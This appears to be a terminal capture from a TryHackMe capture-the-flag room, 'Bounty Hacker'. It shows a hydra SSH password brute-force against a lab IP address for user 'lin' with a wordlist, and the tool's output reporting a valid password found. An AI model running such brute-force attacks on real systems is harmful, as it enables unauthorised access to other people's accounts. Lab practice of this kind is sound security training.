 alex@ubuntu:~/ctf/thm/bounty_hacker$ hydra -l lin -P locks.txt 10.10.115.128 -t 4 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
 or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-07-30 21:19:10
[DATA] max 4 tasks per 1 server, overall 4 tasks, 26 login tries (l:1/p:26), ~7 tries per task
[DATA] attacking ssh://10.10.115.128:22/
[22][ssh] host: 10.10.115.128   login:   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-07-30 21:19:19